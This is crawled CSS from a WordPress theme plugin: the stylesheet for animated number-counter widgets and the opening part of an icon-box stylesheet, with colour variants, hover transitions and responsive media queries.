	1.0 - Transition
	1.1 - Number Counter
	1.2 - Browser Css
	1.3 - Default Color*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-counter.type6 .dt-sc-counter-icon-holder:before, .dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4 .dt-sc-counter-icon-holder, .dt-sc-counter.type4 .dt-sc-counter-icon-holder span, .dt-sc-counter.type5 *, .dt-sc-counter.type5 h4:before, .dt-sc-counter.type5 h4:after, .dt-sc-counter.type1 .icon-wrapper span, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-counter.type1 .dt-sc-counter-number:before,  .dt-sc-counter.type1 .icon-wrapper span:after, .dt-sc-counter.type3 .dt-sc-counter-number:before, .dt-sc-counter.type3 .dt-sc-counter-number:after, .dt-sc-counter.type2 .dt-sc-counter-icon-holder, .dt-sc-counter.type2 .icon-wrapper span, .dt-sc-counter.type2 span:before, .dt-sc-counter.type2 span:after, .dt-sc-counter.type2 h4:before, .dt-sc-counter.type2 h4:after, .dt-sc-counter.type6:before, .dt-sc-counter.type6:after, .dt-sc-counter.type6 h4, .dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper span, .dt-sc-counter.type4 .dt-sc-counter-number { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	/*--------------------------------------------------------------
	1.1 - Number Counter
	--------------------------------------------------------------*/
	.dt-sc-counter { float:left; clear:both; width:100%; margin:0; padding:0; }
	
	.dt-sc-counter.type1 .icon-wrapper { float: left; position:relative; margin: 10px 20px 0 0; padding-bottom:20px; min-width: 60px; text-align: center; }
	.dt-sc-counter.type1.alignright .icon-wrapper:before { right:0; left:inherit; }
	.dt-sc-counter.type1 .icon-wrapper span { font-size:55px; }
	.dt-sc-counter.type1 .dt-sc-counter-number { font-size:50px; display: inline-block; font-weight: bold; line-height: 50px; margin: 0 0 10px 0; }
	.dt-sc-counter.type1 h4 { font-size:14px; font-weight:300; text-transform:uppercase; margin-bottom:5px; }
	.dt-sc-counter.type1 .dt-sc-counter-subtitle { font-weight: 600; text-transform: uppercase; }
	
	.dt-sc-counter.type1.alignright .icon-wrapper { float: right; text-align: right; margin: 10px 0 0 30px; }
	
	.secondary-skin-highlight .dt-sc-counter.type1 .dt-sc-counter-number:before { background: #fff; }

	/*--------------------------------*/
	
	.dt-sc-counter.type2{box-sizing:border-box;text-align:center;width:100%;}
	.dt-sc-counter.type2 .icon-wrapper span img{margin-bottom: 0; margin-top: 20px;padding-bottom: 40px;}
	.dt-sc-counter.type2 .icon-wrapper span {border-radius:50%;display:inline-block;font-size:60px;height:100px;line-height:100px;margin-bottom:20px;width:100px; position:relative; text-align: center;}
	.dt-sc-counter.type2 .icon-wrapper span:after{border-radius:50%;border-style:solid;
	border-width:3px;content:"";display:inline-block;float:none;height:50px;left:0;margin:25px auto;opacity:0;position:absolute;right:0;width:50px;}

	.dt-sc-counter.type2 .icon-wrapper span:before { left: 0; right: 0; top: 0; bottom: 0; 
	position: absolute; margin: auto; -moz-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
	
	.dt-sc-counter.type2:hover .icon-wrapper span:after {-moz-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);opacity:1;transform:scale(2.5);}
	.dt-sc-counter.type2:hover .icon-wrapper span:before{ -moz-transform: scale(0.8); -webkit-transform: scale(0.8); transform: scale(0.8); color:#ffffff; }
	
	.dt-sc-counter.type2 .dt-sc-counter-icon-holder{display:inline-block;padding:0 0 10px;width:120px;}
	.dt-sc-counter.type2 .dt-sc-counter-number{font-size:40px;font-weight:900;}
	.dt-sc-counter.type2 h4{font-size:22px;font-weight:300;margin:30px 0 0;position:relative;}
	.dt-sc-counter.type2 h4:before{background:#222222;content:"";display:block;height:3px;left:0;margin:0 auto;position:absolute;right:0;top:-15px;width:30px;}
	.dt-sc-counter.type2:hover h4:before{width:0;}
	.dt-sc-counter.type2 h4:after{content:"";display:block;height:3px;left:0;margin:0 auto;position:absolute;right:0;top:-15px;width:0;}
	.dt-sc-counter.type2:hover h4:after{width:60px;}
	.dt-sc-counter.type2.alignleft, {text-align:left;}
	.dt-sc-counter.type2.alignright{text-align:right;}
	.dt-sc-counter.type2.alignright .icon-wrapper span.zmdi:after, .dt-sc-counter.type2.alignright .icon-wrapper span.pe-icon:after, .dt-sc-counter.type2.alignright .icon-wrapper span.icon:after, .dt-sc-counter.type2.alignright .icon-wrapper span.fa:after{right:25px;left:inherit;}
	.dt-sc-counter.type2.alignright  h4:before, .dt-sc-counter.type2.alignright  h4:after{left:auto;right:0;}
	.dt-sc-counter.type2.alignright .dt-sc-counter-number{float:right;}
	.dt-sc-counter.type2.alignleft .icon-wrapper span.zmdi:after, .dt-sc-counter.type2.alignleft .icon-wrapper span.pe-icon:after, .dt-sc-counter.type2.alignleft .icon-wrapper span.icon:after, .dt-sc-counter.type2.alignleft .icon-wrapper span.fa:after{left:25px;right:inherit;}
	.dt-sc-counter.type2.alignleft  h4:before, .dt-sc-counter.type2.alignleft  h4:after{left:0;right:auto;}
	.dt-sc-counter.type2.alignleft .dt-sc-counter-number{float:left;}
	.dt-sc-counter.type2.alignleft .dt-sc-counter-icon-holder, .dt-sc-counter.type2.alignright .dt-sc-counter-icon-holder{text-align:center; width: 100%;}

	.dt-sc-counter.type2.alignleft .icon-wrapper span.zmdi, 
	.dt-sc-counter.type2.alignleft .icon-wrapper span.pe-icon, 
	.dt-sc-counter.type2.alignleft .icon-wrapper span.icon, 
	.dt-sc-counter.type2.alignleft .icon-wrapper span.fa,

	.dt-sc-counter.type2.alignleft h4 { text-align: left; }
	.dt-sc-counter.type2.alignleft .icon-wrapper { float: left; text-align: left; width: 100%; }

	.dt-sc-counter.type2.alignright .icon-wrapper span.zmdi, 
	.dt-sc-counter.type2.alignright .icon-wrapper span.pe-icon, 
	.dt-sc-counter.type2.alignright .icon-wrapper span.icon, 
	.dt-sc-counter.type2.alignright .icon-wrapper span.fa { text-align: right; }

	.dt-sc-counter.type2.alignright h4 { text-align: right; }
	.dt-sc-counter.type2.alignright .icon-wrapper { float: right; text-align: right; width: 100%; }

	.dt-sc-dark-bg .dt-sc-counter.type2 h4:before { background: #ffffff; }

	.dt-sc-counter.type2:hover .icon-wrapper span.zmdi, .dt-sc-counter.type2:hover .icon-wrapper span.pe-icon, 
	.dt-sc-counter.type2:hover .icon-wrapper span.icon, .dt-sc-counter.type2:hover .icon-wrapper span.fa, .dt-sc-counter.type2:hover .icon-wrapper span.fas,
	.dt-sc-counter.type2:hover h4:after, .dt-sc-counter.type2 h4:after { background: #000; }

	/*--------------------------------*/	

	.dt-sc-counter.type3{text-align:center; margin:70px 0 20px; position:relative;}
	.dt-sc-counter.type3 .icon-wrapper{width:auto; clear:both; position:absolute; right:25px; top:-65px;}
	.dt-sc-counter.type3 .icon-wrapper span{color:rgba(0, 0, 0,0.05); font-size:95px;}
	.dt-sc-counter.type3 .icon-wrapper span img { opacity: 0.15; }
	.dt-sc-counter.type3 .dt-sc-counter-number{font-size:60px; margin-bottom:25px; font-weight:bold; position:relative; padding-bottom:38px;}
	.dt-sc-counter.type3 h4{ font-size:18px; font-weight:normal; letter-spacing:1px; margin-bottom:5px; }

	.dt-sc-counter.type3 .dt-sc-counter-number:before, .dt-sc-counter.type3 .dt-sc-counter-number:after { position: absolute; content: ""; display: block; left: 0; right: 0; margin: auto; 
	bottom: 0; }
	.dt-sc-counter.type3 .dt-sc-counter-number:before {width: 50px; height: 2px; background-color: #d4d4d4; }
	.dt-sc-counter.type3 .dt-sc-counter-number:after { width: 0; height: 2px; }

	.dt-sc-counter.type3:hover .dt-sc-counter-number:before { width: 0; }
	.dt-sc-counter.type3:hover .dt-sc-counter-number:after { width: 50px; }

	.dt-sc-counter.type3.alignleft { text-align: left; }
	.dt-sc-counter.type3.alignleft .icon-wrapper { right: 0; left: inherit; }
	.dt-sc-counter.type3.alignleft .dt-sc-counter-number:before { left: 0; right: inherit; }
	.dt-sc-counter.type3.alignleft .dt-sc-counter-number:before, .dt-sc-counter.type3.alignleft .dt-sc-counter-number:after { left:0; right: inherit; }

	.dt-sc-counter.type3.alignright { text-align: right; }
	.dt-sc-counter.type3.alignright .icon-wrapper { right: inherit; left: 0; }
	.dt-sc-counter.type3.alignright .dt-sc-counter-number:before { left: inherit; right: 0; }
	.dt-sc-counter.type3.alignright .dt-sc-counter-number:before, .dt-sc-counter.type3.alignright .dt-sc-counter-number:after { left:inherit; right: 0; }
	
	.dt-sc-counter.type3 .dt-sc-counter-number:after { background-color: #000; }

	/*--------------------------------*/
	
	.dt-sc-counter.type4 { text-align:center; }
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder { display:inline-block; width:140px; height:140px; border:5px solid; border-radius:50%; position:relative; }
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper { width:70px; height:70px; border:5px solid; border-radius:50%; position:absolute; left:-40px; top:-10px; line-height:60px; }
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder span { line-height:60px; font-size:32px; }
	.dt-sc-counter.type4 .dt-sc-counter-number { font-size:30px; line-height:135px; }
	.dt-sc-counter.type4 h4 { font-size:14px; margin:15px 0 0; text-transform:uppercase; padding:0; }
	
	.dt-sc-counter.type4:hover .dt-sc-counter-icon-holder .icon-wrapper { width: 100%; top: 0; left: 0; height: 100%; line-height: 140px; opacity: 0.05; }
	.dt-sc-counter.type4:hover .dt-sc-counter-icon-holder span { font-size: 60px; line-height: 120px; }

	
	.dt-sc-counter.type4.alignright .dt-sc-counter-icon-holder .icon-wrapper { left: auto; right: -40px; }
	.dt-sc-counter.type4.alignright:hover .dt-sc-counter-icon-holder .icon-wrapper { left: inherit; right: 0; }

	.dt-sc-counter.type4.aligncenter .dt-sc-counter-icon-holder .icon-wrapper { left: 0; right: 0; top: -30px; margin: 0 auto; }
	.dt-sc-counter.type4.aligncenter:hover .dt-sc-counter-icon-holder .icon-wrapper { top:0; left: 0; right: 0; }
	
	.dt-sc-dark-bg .dt-sc-counter.type4 .dt-sc-counter-number { color:#000000; }
	.dt-sc-dark-bg .dt-sc-counter.type4:hover .dt-sc-counter-number { color: #fff; }
	
	.dt-sc-counter.type4.blue .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.blue:hover .dt-sc-counter-icon-holder { background:#008bd3; }
	.dt-sc-counter.type4.brown .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.brown:hover .dt-sc-counter-icon-holder { background:#795548; }
	.dt-sc-counter.type4.cadetblue .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.cadetblue:hover .dt-sc-counter-icon-holder { background:#3c939d; }
	.dt-sc-counter.type4.chillipepper .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.chillipepper:hover .dt-sc-counter-icon-holder { background:#c10841; }
	.dt-sc-counter.type4.cyan .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.cyan:hover .dt-sc-counter-icon-holder { background:#00bcd4; }
	.dt-sc-counter.type4.darkgolden .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.darkgolden:hover .dt-sc-counter-icon-holder { background:#b48b3c; }
	.dt-sc-counter.type4.deeporange .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.deeporange:hover .dt-sc-counter-icon-holder { background:#ff5722; }
	.dt-sc-counter.type4.deeppurple .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.deeppurple:hover .dt-sc-counter-icon-holder { background:#673ab7; }
	.dt-sc-counter.type4.green .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.green:hover .dt-sc-counter-icon-holder { background:#6ca04a; }
	.dt-sc-counter.type4.lime .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.lime:hover .dt-sc-counter-icon-holder { background:#cddc39; }
	.dt-sc-counter.type4.magenta .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.magenta:hover .dt-sc-counter-icon-holder { background:#cb506d; }
	.dt-sc-counter.type4.orange .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.orange:hover .dt-sc-counter-icon-holder { background:#ff9800; }
	.dt-sc-counter.type4.pink .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.pink:hover .dt-sc-counter-icon-holder { background:#fd6ca3; }
	.dt-sc-counter.type4.purple .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.purple:hover .dt-sc-counter-icon-holder { background:#9c27b0; }
	.dt-sc-counter.type4.red .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.red:hover .dt-sc-counter-icon-holder { background:#da0000; }
	.dt-sc-counter.type4.skyblue .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.skyblue:hover .dt-sc-counter-icon-holder { background:#0eb2e7; }
	.dt-sc-counter.type4.teal .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.teal:hover .dt-sc-counter-icon-holder { background:#009688; }
	.dt-sc-counter.type4.yellow .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.yellow:hover .dt-sc-counter-icon-holder { background:#ffe401; }
	.dt-sc-counter.type4.turquoise .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.turquoise:hover .dt-sc-counter-icon-holder { background:#32ccbd; }
	.dt-sc-counter.type4.wisteria .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.wisteria:hover .dt-sc-counter-icon-holder { background:#9b59b6; }
	.dt-sc-counter.type4.black .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4.black:hover .dt-sc-counter-icon-holder { background:#000000; }

	.dt-sc-counter.type4 .dt-sc-counter-icon-holder span img { filter: grayscale(1) invert(1); -moz-filter: grayscale(1) invert(1); -webkit-filter: grayscale(1) invert(1); -ms-filter: grayscale(1) invert(1); opacity: 1; width: 40px; margin-top: 12px; }
	
	.dt-sc-counter.type5 { margin-top: -30px; padding:60px 30px; position:relative; text-align:center; border:none;}
	.dt-sc-counter.type5 .icon-wrapper { width:100%; clear:both; position:relative; margin-bottom:10px; padding-bottom:20px; }

	.dt-sc-counter.type5 h4:before, .dt-sc-counter.type5 h4:after { position: absolute; content: ""; display: block; left: 0; right: 0; margin: auto; 
	bottom: 0; }
	.dt-sc-counter.type5 h4:before {width: 50px; height: 4px; background-color: #4d4d4d; }
	.dt-sc-counter.type5 h4:after { width: 0; height: 4px; }

	.dt-sc-counter.type5:hover h4:before { width: 0; }
	.dt-sc-counter.type5:hover h4:after { width: 50px; }

	.dt-sc-counter.type5 .icon-wrapper span{font-size:50px; display:inline-block; opacity:0;}
	.dt-sc-counter.type5:hover .icon-wrapper span{opacity:1;}
	.dt-sc-counter.type5 .dt-sc-counter-number { font-size:40px; font-weight:bold; margin-bottom:20px; position:absolute; top:75px; left:0; right:0; margin:0 auto;}
	.dt-sc-counter.type5:hover .dt-sc-counter-number{opacity:0;}
	.dt-sc-counter.type5 h4 { font-size:14px; font-weight:normal; text-transform:uppercase; padding: 0 0 30px; margin-bottom:0; position:relative; letter-spacing:0.1em; }
	.dt-sc-counter.type5:hover h4{letter-spacing:0.3em;}

	.dt-sc-counter.type5.alignleft { text-align: left; padding: 60px 0; }
	.dt-sc-counter.type5.alignleft h4:before { left: 0; right: inherit; }
	.dt-sc-counter.type5.alignleft h4:before, .dt-sc-counter.type5.alignleft h4:after { left:0; right: inherit; }

	.dt-sc-counter.type5.alignright { text-align: right; padding: 60px 0; }
	.dt-sc-counter.type5.alignright h4:before { left: inherit; right: 0; }
	.dt-sc-counter.type5.alignright h4:before, .dt-sc-counter.type5.alignright h4:after { left:inherit; right: 0; }
	
	.dt-sc-dark-bg .dt-sc-counter.type5 h4:before { background: #fff; }

	/*Skin Styles*/

	/* Primary */

	.dt-sc-counter.type5 h4:after { background-color: #ccc; }

	/*--------------------------------*/
	
	.dt-sc-counter.type6 { float: left; padding: 0 15px 0; position: relative; min-height: 140px; }
	.dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper { position: absolute; right: 10px; bottom: 10px; }
	.dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper span { font-size:60px; opacity: 0.15; }
	.dt-sc-counter.type6 .dt-sc-counter-icon-holder .dt-sc-counter-number { font-size: 40px; float: none; display: inline-block; width: 100%; color: #2d2d2d; font-weight: 900; letter-spacing: 1px; 
	line-height:normal; }
	.dt-sc-counter.type6 h4 { margin-bottom: 0; float: none; display: inline-block; text-transform: uppercase; font-size: 15px; }
	
	.dt-sc-counter.type6:before, .dt-sc-counter.type6:after { border-width: 2px; border-style: solid; content: ""; position: absolute; height: 50px; width: 50px; }
	.dt-sc-counter.type6:not(.alignright):before { top: 0; left: 0; border-bottom-color: transparent !important; border-right-color: transparent !important; }
	.dt-sc-counter.type6:not(.alignright):after { right: 0; bottom: 0; border-top-color: transparent !important; border-left-color: transparent !important; }

	.dt-sc-counter.type6.alignright:before { border-bottom-color: transparent !important; border-left-color: transparent !important; right: 0; }
	.dt-sc-counter.type6.alignright:after { border-top-color: transparent !important; border-right-color: transparent !important; left: 0; bottom: 0; }
	
	.dt-sc-counter.type6:hover .dt-sc-counter-icon-holder .icon-wrapper span { opacity: 0.25; font-size: 72px; }
	.dt-sc-counter.type6:hover:before { height: 75px; width: 75px; }
	.dt-sc-counter.type6:hover:after { height: 75px; width: 75px; }

	.dt-sc-counter.type6.alignright .dt-sc-counter-icon-holder .icon-wrapper { right: inherit; left: 10px; }

	.dt-sc-counter.type6.aligncenter { min-height: auto; padding: 32px 15px; }
	.dt-sc-counter.type6.aligncenter .dt-sc-counter-icon-holder .icon-wrapper { bottom: auto; left: 50%; right: auto; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }
	.dt-sc-counter.type6.aligncenter .dt-sc-counter-icon-holder .icon-wrapper span { line-height: 100px; font-size: 80px; }
	.dt-sc-counter.type6.aligncenter:hover .dt-sc-counter-icon-holder .icon-wrapper span { line-height: 110px; font-size: 100px; }

	/*Skin Styles*/

	/* Primary */

	.dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper span { color: #000; }

	/*--------------------------------*/
	
	/*--------------------------------------------------------------
	1.2 - Browser Css
	--------------------------------------------------------------*/
	@media all and (min-width:0\0) and (min-resolution:.001dpcm) {
		
		.dt-sc-counter.type5:before, .dt-sc-counter.type5:after { transform: rotate(45deg) skew(10deg, 10deg); -ms-transform: rotate(45deg) skew(10deg, 10deg); }

	}
	
	/* IE9 and above */	
	@media screen and (min-width:0\0) { 
			
		.type4.dt-sc-counter .dt-sc-counter-icon-holder .icon-wrapper { border: none; box-shadow: 0 0 0 5px #fff; -ms-box-shadow: 0 0 0 5px #fff; }
	
	}	
	
	/*--------------------------------------------------------------
	1.3 - Default Colors
	--------------------------------------------------------------*/
	.dt-sc-counter { color:#000000; }
	
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder span, .dt-sc-counter.type4:hover .dt-sc-counter-number, .dt-sc-dark-bg .dt-sc-counter { color:#ffffff; }

	.secondary-skin-highlight .dt-sc-counter.type3 .dt-sc-counter-number:before { background: #fff; }
	.dt-sc-dark-bg .dt-sc-counter.type3 .icon-wrapper span { color: rgba(255,255,255,0.2); }
	
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder{ background:#ffffff; }	
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-counter.type4:hover .dt-sc-counter-icon-holder .icon-wrapper { background:#333333; }
	
	.secondary-skin-bg .dt-sc-counter.type1:hover .dt-sc-counter-number { color: #fff; }
	.secondary-skin-bg .dt-sc-counter.type1 .dt-sc-counter-number:before { background: #fff; }
	
	.dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper, .dt-sc-dark-bg .dt-sc-counter.type5:before, .dt-sc-dark-bg .dt-sc-counter.type5:after { border-color:#ffffff; }

	.dt-sc-counter.type4 .dt-sc-counter-icon-holder { border:5px solid rgba(0, 0, 0, 0.07); }
	
	
	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:768px) and (max-width:1199px) {
		/** Counters **/
		.vc_col-sm-6.vc_col-lg-3 .dt-sc-counter.type1 { margin-bottom: 25px; }
		.dt-sc-counter.type1 .icon-wrapper span img { width: 48px; }

		.dt-sc-counter.type2 h4 { font-size: 20px; }

		.dt-sc-counter.type3 .icon-wrapper { left: 0; right: 0; margin: 0 auto; }
	
	}
	
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Counters **/

		.dt-sc-counter.type1 .icon-wrapper { margin: 10px 15px 0 0; }

		.dt-sc-counter.type2 { margin-bottom: 50px; }
		
		.dt-sc-counter.type4 .dt-sc-counter-icon-holder { height: 140px; width: 140px; }
		.dt-sc-counter.type4 .dt-sc-counter-icon-holder .icon-wrapper { left: -30px; }
		.dt-sc-counter.type4 .dt-sc-counter-icon-holder span { font-size: 24px; }
		.dt-sc-counter.type4 .dt-sc-counter-icon-holder span img { width: 34px; margin-top: 14px; }
		
		.dt-sc-counter.type5:before { height: 150px; width: 150px; }
		.dt-sc-counter.type5:after { height: 130px; width: 130px; }

		.dt-sc-counter.type1 h4 { display: inline-block; }
	
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) { 
	
		/** Counters **/
		.dt-sc-counter { margin-bottom: 30px; }

		.dt-sc-counter.type3 .icon-wrapper { left: 0; right: 0; margin: 0 auto; }
		.dt-sc-counter.type5 { padding: 60px 30px 0; }

	}
		
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {	
		.dt-sc-counter.type5:before { height: 180px; width: 180px; }
		.dt-sc-counter.type5:after { height: 160px; width: 160px; }
	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css
body_size: 8142
content:
/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Icon Boxes
	1.2 - Default Color
	1.3 - Browser Css
	1.4 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after, .dt-sc-icon-box.type12 .icon-wrapper, .dt-sc-icon-box.type13, .dt-sc-icon-box.type14, .dt-sc-icon-box.type1 .large-icon, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-wrapper:after, .dt-sc-icon-box.type10 .icon-content h4, .dt-sc-icon-box.type5.rounded .icon-wrapper, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type14 .icon-wrapper span, .dt-sc-icon-box.type14 .icon-wrapper img, .dt-sc-icon-box.type14 .icon-content, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h5, .dt-sc-icon-box.type14 .icon-content p, .dt-sc-icon-box.type2 .icon-content, .dt-sc-icon-box.type2 .icon-content h4, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type11 .icon-wrapper span, .dt-sc-icon-box.type11 .icon-content, .dt-sc-icon-box.type11 .icon-content h4 .dt-sc-icon-box.type11 .icon-content h5, .dt-sc-icon-box.type11 .icon-content p, .dt-sc-icon-box.type11 .icon-wrapper img, .dt-sc-icon-box.type1 .icon-content h4:after, .dt-sc-icon-box.type5 .icon-wrapper span, .dt-sc-icon-box.type5 .icon-wrapper img, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-icon-box.type10 .icon-wrapper img, .dt-sc-icon-box.type12 .icon-content h5:after, .dt-sc-icon-box.type12 .icon-content h5:before, .dt-sc-icon-box.type13 .icon-content h4:after, .dt-sc-icon-box.type13 .icon-content h4:before, .dt-sc-icon-box.type13 .icon-wrapper, .dt-sc-icon-box.type15, .dt-sc-icon-box.type15 .icon-wrapper span, .dt-sc-icon-box.type15 .icon-wrapper h4:before, .dt-sc-icon-box.type15 .icon-wrapper h4:after, .dt-sc-icon-box.type7 { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

	/*--------------------------------------------------------------
	1.1 - Icon Boxes
	--------------------------------------------------------------*/
	.dt-sc-icon-box { float:left; clear:both; margin:0; padding:0; position:relative; width:100%;}
	
	.dt-sc-partially-rounded, .dt-sc-partially-rounded-alt:hover { border-radius:40px 0; }
	.dt-sc-partially-rounded-alt, .dt-sc-partially-rounded:hover { border-radius:0 40px; }
	
	.dt-sc-icon-box.dt-sc-rounded .icon-wrapper span { border-radius:50%; }  

	.dt-sc-icon-box .icon-wrapper { position:relative; }
	.dt-sc-icon-box .icon-wrapper > img, .dt-sc-icon-box .icon-wrapper span img { margin:auto; position:absolute; left: 0; right: 0; top: 0; bottom: 0; }
	
	.dt-sc-icon-box .large-icon { position:absolute; right:0; bottom:-30px; font-size:100px; }
	.dt-sc-icon-box.type1:hover .large-icon { -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); transform: scale(1.3); }
	
	.dt-sc-icon-box .icon-content h5 { margin-bottom:5px; }
	.dt-sc-icon-box.alignright .icon-content h5 { text-align: right; }
	
	.dt-sc-icon-box.type1 { margin:0; padding:45px 40px; width:100%; border:1px solid; overflow:hidden; }
	.dt-sc-icon-box.type1.last { border-right-width: 1px; border-right-style: solid; }
	.dt-sc-colored-box.type1.color2 { background-color: #139bbc; }

	.vc_row-no-padding .dt-sc-icon-box.type1 { border-right-width: 0; }
	.vc_row-no-padding .wpb_column:first-child .dt-sc-icon-box.type1 { border-left-width: 0; }
	
	.dt-sc-icon-box.type1.without-borders { border: none; padding: 0; margin-bottom: 50px; }
	.dt-sc-icon-box .large-icon { bottom: 0; }
	
	.dt-sc-icon-box.type1 .icon-wrapper { float:left; margin:0 0 20px; width:100%; }
	.dt-sc-icon-box.type1 .icon-wrapper img { width: 82px; max-height: 66px; position: relative; right: auto; margin: 0; }
	.dt-sc-icon-box.type1 .icon-wrapper span { font-size:60px; position:relative; }	
	.dt-sc-icon-box.type1 .icon-content { margin:0; float:left; clear:both; width:100%; }
	.dt-sc-icon-box.type1 .icon-content h4 { margin-bottom:20px; padding-bottom:20px; font-weight:600; position:relative; }
	.dt-sc-icon-box.type1 .icon-content h4:before { content:""; position:absolute; left:0; bottom:0; width:30px; height:2px; }	
	.dt-sc-icon-box.type1 .icon-content h4:after { content:""; position:absolute; left:0; bottom:0; width:0; height:2px; }	
	.dt-sc-icon-box.type1 .icon-content p { margin-bottom:0; }
	.last .dt-sc-icon-box.type1 { border-right:1px solid; }
	
	.dt-sc-icon-box.type1:hover .icon-content h4:after { width: 40px; }
	
	.dt-sc-icon-box.type1.aligncenter .icon-content h4:after { right: 0; margin: 0 auto; }
	.dt-sc-icon-box.type1.alignright .icon-content h4:after { left: auto; }
	
	.dt-sc-icon-box.type1.aligncenter .icon-content h4:before { right: 0; margin: 0 auto; }
	.dt-sc-icon-box.type1.alignright .icon-content h4:before { right: 0; left: auto; }	
	
	.dt-sc-icon-box.type1.aligncenter .icon-wrapper img { float: none; display: inline-block; width: 72px; }
	.dt-sc-icon-box.type1.alignright .icon-wrapper img { float: right; }
	
	.dt-sc-icon-box.type1.alignright .icon-content h5 { text-align: right; }
	.dt-sc-icon-box.type1.aligncenter .icon-content h5 { text-align: center; }
	
	.dt-sc-icon-box.type1.alignleft .large-icon { left: 0; right: auto; }
	.dt-sc-icon-box.aligncenter .large-icon { left: 0; margin: 0 auto; }
	.dt-sc-icon-box.alignright .large-icon { left: 0; right: auto; }
	
	.dt-sc-icon-box.type2 { text-align:center; }
	.dt-sc-icon-box.type2 .icon-wrapper { margin-bottom:20px; }
	.dt-sc-icon-box.type2 .icon-wrapper span { font-size:60px; }	
	.dt-sc-icon-box.type2 .icon-wrapper img { max-width: 35px; position: static; }
	
	.dt-sc-icon-box.type2 .icon-content h4 { display:inline-block; font-size: 16px; font-weight: bold; line-height: normal; margin-bottom: 0; text-transform: uppercase; }
	.dt-sc-icon-box.type2 .icon-content p { margin: 10px 0 0; clear:both; }
	.dt-sc-icon-box.type2 .dt-sc-small-separator { display:none; }
	
	.dt-sc-icon-box.type2.alignright .icon-wrapper { float:right; margin: 0 0 0 15px; }
	.dt-sc-icon-box.type2.alignright .icon-content { padding-left: 0; }
	
	.dt-sc-icon-box.type2.aligncenter .icon-wrapper { width: 100%; }
	
	.dt-sc-icon-box.type2.aligncenter .icon-wrapper img { float: none; display: inline-block; }
	
	.dt-sc-icon-box.type3 .large-icon { left:0; margin:auto; bottom:-20px; }
	.dt-sc-icon-box.type3 { text-align:center; position:relative; padding:25px 10px; padding-top: 0; }
	.dt-sc-icon-box.type3 .icon-wrapper { height: 110px; margin: 0 auto; width: 110px; }
